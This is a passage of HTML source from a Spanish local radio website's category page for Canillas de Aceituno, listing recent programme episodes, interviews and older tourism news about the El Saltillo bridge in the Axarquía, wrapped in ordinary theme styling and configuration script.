</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Canillas de Aceituno</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_2 tdi_79_6b9 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_79_6b9" >
<style>
/* custom css */
.tdi_79_6b9 .td-module-meta-info{
					bottom: 0;
				}.tdi_79_6b9 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_6b9 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_6b9 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_79_6b9 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_79_6b9 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_7 .td-post-category{
					margin: 0 0 7px;
				
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_7 .td-post-author-name{
					display: none;
				}.tdi_79_6b9 .td_module_flex_6 .td-post-date,
				.tdi_79_6b9 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_7 .td-post-date,
				.tdi_79_6b9 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}.tdi_79_6b9 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_6 .td-icon-star,
                .tdi_79_6b9 .td_module_flex_6 .td-icon-star-empty,
                .tdi_79_6b9 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_6b9 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}.tdi_79_6b9 .td_module_flex_7 .td-icon-star,
                .tdi_79_6b9 .td_module_flex_7 .td-icon-star-empty,
                .tdi_79_6b9 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_6b9 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_79_6b9 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}.tdi_79_6b9 .entry-review-stars{
				    color: #fff;
				}.tdi_79_6b9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_79_6b9 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_79_6b9 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    .tdi_79_6b9 .td-big-grid-flex-post-1,
                    .tdi_79_6b9 .td-big-grid-flex-post-2 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    .tdi_79_6b9 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    .tdi_79_6b9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    .tdi_79_6b9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    .tdi_79_6b9 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_6b9 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 350px;
				}.tdi_79_6b9 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 173px;
				}.tdi_79_6b9 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_6b9 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 270px;
				}.tdi_79_6b9 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 133px;
				}.tdi_79_6b9 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_6b9 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 260px;
				}.tdi_79_6b9 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 165px;
				}.tdi_79_6b9 .td_module_flex_6{
					width: 100%;
				}.tdi_79_6b9 .td_module_flex_7{
					width: 80%;
				}.tdi_79_6b9 .td_module_flex_6 .td-module-meta-info{
					padding: 15px 18px;
				}.tdi_79_6b9 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}@media (min-width: 767px) {
                    .tdi_79_6b9 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_79_6b9 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    .tdi_79_6b9 .td-big-grid-flex-post-1,
                    .tdi_79_6b9 .td-big-grid-flex-post-2 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    .tdi_79_6b9 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    .tdi_79_6b9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    .tdi_79_6b9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_79_6b9 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/" rel="bookmark" class="td-image-wrap" title="En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/875fcb3a-3d6c-416f-9da1-91ce1bbb5802-696x585.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/" rel="bookmark" title="En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal">En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:14:26+00:00" >22 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 6, temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 6, temporada 2026">La voz del sentimiento, Programa 6, temporada 2026</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:44:50+00:00" >21 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/" rel="bookmark" class="td-image-wrap" title="DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas (Amivel)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/2d1b0685-f4ec-4aac-a1a9-96cac74799d0-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/" rel="bookmark" title="DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas (Amivel)">DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas...</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:10:41+00:00" >21 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" class="td-image-wrap" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/Lidia-Perez-Pedagoga-VITEN-LQ-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/entrevistas/" class="td-post-category">Entrevistas</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten">Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:38:06+00:00" >21 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-5-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 5, temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/05-La-Voz-del-Sentimiento-2026-LQ-324x400.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-5-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 5, temporada 2026">La voz del sentimiento, Programa 5, temporada 2026</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:27:22+00:00" >21 enero, 2026</time></span>                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_80_566" class="tdc-row"><div class="vc_row tdi_81_59a td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_59a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_83_a4b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_83_a4b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_84_011 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_84_011" >
<style>
/* custom css */
.tdi_84_011 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_84_011 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_84_011 .td-module-meta-info,
				.ie11 .tdi_84_011 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84_011 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_84_011 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_84_011 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_84_011 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_84_011 .td-post-category{
					display: inline-block;
				}.tdi_84_011 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_011 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84_011 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84_011 .td-read-more{
					display: none;
				}.tdi_84_011 .td-post-author-name{
					display: inline-block;
				}.tdi_84_011 .td-post-date,
				.tdi_84_011 .td-post-author-name span{
					display: inline-block;
				}.tdi_84_011 .entry-review-stars{
					display: inline-block;
				}.tdi_84_011 .td-icon-star,
                .tdi_84_011 .td-icon-star-empty,
                .tdi_84_011 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_011 .td-module-comments{
					display: block;
				}.tdi_84_011 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_84_011 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_011 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_84_011 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_011 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84_011 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_011 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84_011 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84_011 .td-module-container:before{
					bottom: -18px;
				}.tdi_84_011 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_84_011 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_011 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_84_011 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_011 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_011 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84_011 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_84_011 .td-module-container:before{
					bottom: -18px;
				}.tdi_84_011 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_84_011 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_84_011 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_011 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_84_011 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_011 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84_011 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84_011 .td-module-container:before{
					bottom: -18px;
				}.tdi_84_011 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_011 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_011 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_011 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84_011 = new tdBlock();
block_tdi_84_011.id = "tdi_84_011";
block_tdi_84_011.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"12","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","offset":"5","category_id":1035,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84_011","tdc_css_class":"tdi_84_011","tdc_css_class_style":"tdi_84_011_rand_style"}';
block_tdi_84_011.td_column_number = "2";
block_tdi_84_011.block_type = "tdb_loop";
block_tdi_84_011.post_count = "3";
block_tdi_84_011.found_posts = "8";
block_tdi_84_011.header_color = "";
block_tdi_84_011.ajax_pagination_infinite_stop = "";
block_tdi_84_011.max_num_pages = "1";
tdBlocksArray.push(block_tdi_84_011);
</script><div  id=tdi_84_011 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.fusionradio.es/category/actualidad/" class="td-post-category">Actualidad</a>                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/puente-saltillo-recibe-mas-50-000-visitas-eleva-la-facturacion-los-comercios-la-zona-60-primer-ano/" rel="bookmark" class="td-image-wrap" title="El puente de El Saltillo recibe más de 50.000 visitas y eleva la facturación de los comercios de la zona hasta un 60% en su primer año"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2021/10/el-saltillo-canilas-aceituno-696x522.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/puente-saltillo-recibe-mas-50-000-visitas-eleva-la-facturacion-los-comercios-la-zona-60-primer-ano/" rel="bookmark" title="El puente de El Saltillo recibe más de 50.000 visitas y eleva la facturación de los comercios de la zona hasta un 60% en su primer año">El puente de El Saltillo recibe más de 50.000 visitas y eleva la facturación de los comercios de la zona hasta un 60% en...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-26T18:04:33+00:00" >26 octubre, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.fusionradio.es/puente-saltillo-recibe-mas-50-000-visitas-eleva-la-facturacion-los-comercios-la-zona-60-primer-ano/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El presidente de la Diputación de Málaga, Francisco Salado, ha anunciado hoy que el puente de El Saltillo, que conecta la Gran Senda en...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/puente-saltillo-recibe-mas-50-000-visitas-eleva-la-facturacion-los-comercios-la-zona-60-primer-ano/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.fusionradio.es/category/almachar/" class="td-post-category">Almáchar</a>                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/que-planes-hacer-axarquia/" rel="bookmark" class="td-image-wrap" title="¿Qué planes hacer en la Axarquía el fin de semana del 21 al 23 de Febrero?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2020/02/que-planes-hacer-axarquia-696x464.png)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/que-planes-hacer-axarquia/" rel="bookmark" title="¿Qué planes hacer en la Axarquía el fin de semana del 21 al 23 de Febrero?">¿Qué planes hacer en la Axarquía el fin de semana del 21 al 23 de Febrero?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-20T18:36:08+00:00" >20 febrero, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.fusionradio.es/que-planes-hacer-axarquia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">En algunas ocasiones nos encontramos en la situación de querer organizar un fin de semana de ocio en familia, con nuestra pareja o incluso...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/que-planes-hacer-axarquia/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.fusionradio.es/category/axarquia/" class="td-post-category">Axarquía</a>                        <div class="td-module-thumb"><a href="https://www.fusionradio.es/turismo-axarquia-alvaro-hurtado/" rel="bookmark" class="td-image-wrap" title="Álvaro Hurtado: «El saltillo de Canillas de Aceituno, el caminito del Rey de la Axarquía, puede estar finalizado para el mes de Mayo»"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2019/12/Alvaro-Hurtado-LQ-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/turismo-axarquia-alvaro-hurtado/" rel="bookmark" title="Álvaro Hurtado: «El saltillo de Canillas de Aceituno, el caminito del Rey de la Axarquía, puede estar finalizado para el mes de Mayo»">Álvaro Hurtado: «El saltillo de Canillas de Aceituno, el caminito del Rey de la Axarquía, puede estar finalizado para el mes de Mayo»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-11T19:16:43+00:00" >11 diciembre, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://www.fusionradio.es/turismo-axarquia-alvaro-hurtado/#respond">0</a></span>                        </span>
                    </div>

